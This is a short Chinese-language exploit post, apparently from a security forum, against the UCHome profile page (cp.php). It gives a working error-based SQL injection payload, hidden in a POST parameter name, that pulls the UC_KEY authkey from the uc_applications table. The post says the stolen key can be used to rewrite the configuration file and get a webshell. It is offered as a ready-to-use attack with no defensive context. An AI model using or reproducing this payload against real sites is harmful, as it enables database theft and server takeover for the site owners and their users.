作者:

alibaba

Exploit:

要求: magic_quote_gpc off



URL: cp.php?ac=profile&op=base

保存时创建一个POST,参数名为:

friend[a',(select 1 from(select count(*),concat((Select concat(substring(authkey,1,64)) FROM uc_applications limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a),'1')#]

参数值: 随意

这里我使用火狐的tamper实时添加POST



得到 uchome的 authkey

说明:由于dz加密方式太变态,不好破解,所以直接读取UC_KEY,uc_applications下的authkey即为UC_KEY。长度为64位

只要得到UC_KEY,提交数据就可以修改配置文件来得到Webshell

oldjun的博客有这个详细介绍,还有一篇大神的文章《火枪手 VS UCHOME》也有介绍,自己去看